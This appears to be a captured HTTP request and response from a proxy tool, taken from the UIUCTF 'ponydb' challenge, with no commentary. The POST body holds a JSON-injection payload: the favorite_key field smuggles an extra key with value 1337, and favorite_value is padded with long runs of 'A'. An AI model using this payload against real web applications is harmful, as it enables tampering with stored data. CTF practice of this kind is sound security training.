 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /pony HTTP/1.1
2 Host: ponydb.chal.uiuc.tf
3 Content-Length: 341
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ponydb.chal.uiuc.tf
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://ponydb.chal.uiuc.tf/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: session=
.eJwNyNENgDAIBcBdmAAKD1q3QaSJMxh31_u8h-6LDmITk2bomAuSVVsbA-YnNAOpvqNmDoSb_-1c8MUSnizoTe8HrNIShw.
YQU5ag.cKNkdk9ZLOTaMrO-zB3_8bxbupk
14 Connection: close
15
16 name=test&image=test&favorite_key=number%22%3A1337%2C%22color&favorite_value=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA%22%7D&word=test&number=1&bio=test
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 208
4 Location: http://ponydb.chal.uiuc.tf/
5 Vary: Cookie
6 Server: Werkzeug/2.0.1 Python/3.9.6
7 Date: Sun, 01 Aug 2021 08:04:36 GMT
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
10 <title>
Redirecting...
</title>
11 <h1>
Redirecting...
</h1>
12 <p>
You should be redirected automatically to target URL: <a href="/">/</a>
. If not click the link.